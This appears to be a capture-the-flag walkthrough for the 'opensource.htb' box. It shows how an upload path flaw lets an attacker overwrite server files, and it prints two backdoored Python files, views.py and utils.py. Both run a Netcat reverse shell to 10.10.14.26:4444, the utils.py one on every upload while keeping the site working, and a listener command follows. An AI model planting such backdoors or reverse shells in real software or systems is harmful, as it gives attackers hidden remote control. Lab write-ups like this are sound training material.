
First things first we need to start up Burpsuite and point our browser to the Burpsuite Proxy. I use the FoxyProxy extension to do that (see the Burpsuite note to find out how). Then head to the http://opensource.htb/upcloud page, upload any file you like and Capture the HTTP Request. Here is how I did it:
Test everything in the Docker container
When I was first experimenting with submitting different file names I was using the provided Docker container. This way you can’t break the site and can see how your changes affect the container at the same time. In the writeup I’m showing how to do this on the server itself since I experimented enough with the container. Keep in mind that in the real world you wouldn’t want to break the site so experimenting with the container first should be a must. This is also how I found out through trial and error that putting an Absolute File Path will save the file anywhere you want. I only could do that because I was able to run commands on the container and see the changes I did to it.
As explained before all we have to do now is upload our own version of views.py with our malicous code inside. You can generally uplaod whatever you want as long as it gives you a shell. To preserve the sites functionality (at least partially) I created this views.py file.
import os

from app.utils import get_file_name
from flask import render_template, request, send_file

from app import app

@app.route('/', methods=['GET', 'POST'])
def upload_file():
    if request.method == 'POST':
        f = request.files['file']
        file_name = get_file_name(f.filename)
        file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
        f.save(file_path)
        return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
    return render_template('upload.html')


@app.route('/uploads/<path:path>')
def send_report(path):
    path = get_file_name(path)
    return send_file(os.path.join(os.getcwd(), "public", "uploads", path))

@app.route('/exec')
def execute():
    os.system("nc 10.10.14.26 4444 -e /bin/bash")
    return "DoDo"
To be honest this views.py file breakes the sites home page because it is not included in the docker container which makes it a rather bad way to handle the situation. You can see that I added an execute function at the bottom that simply runs Netcat.

This is the file I uploaded while doing the box but after thinking about it while writing this I decided to replace the utils.py file instead since it is fully available in the source code and would allow us to preserve the sites functionality. All I did is import the os library and add the Netcat command in the get_file_name function so that it executes everytime someone uploads a file. Here is the malicous version of utils.py. Don’t forget to replace the IP Address in the nc command with yours. You can find it out by using the command ip a, use the IP assigned to the tun0 interface.
import time, os


def current_milli_time():
    return round(time.time() * 1000)


"""
Pass filename and return a secure version, which can then safely be stored on a regular file system.
"""


def get_file_name(unsafe_filename):
    os.system("nc 10.10.14.26 4444 -e /bin/sh")
    return recursive_replace(unsafe_filename, "../", "")


"""
TODO: get unique filename
"""


def get_unique_upload_name(unsafe_filename):
    spl = unsafe_filename.rsplit("\\.", 1)
    file_name = spl[0]
    file_extension = spl[1]
    return recursive_replace(file_name, "../", "") + "_" + str(current_milli_time()) + "." + file_extension


"""
Recursively replace a pattern in a string
"""


def recursive_replace(search, replace_me, with_me):
    if replace_me not in search:
        return search
    return recursive_replace(search.replace(replace_me, with_me), replace_me, with_me)
Be careful where you place the
-e /bin/shoption!For some reason
nc 10.10.14.26 4444 -e /bin/shandnc -e /bin/sh 10.10.14.26 4444does not.
Now uplaod the file utils.py, capture the upload request with burp (like before) and modify the filename to be /app/app/utils.py.
 Now start the Netcat listener on your machine. Make sure to use the Bash shell to that you can upgrade the shell later, see here: Reverse Shell.
/bin/bash

nc -lvnp 4444
Now all you have to do is upload any file you like. This will execute the get_file_name function which then will execute the nc command and give us a shell!
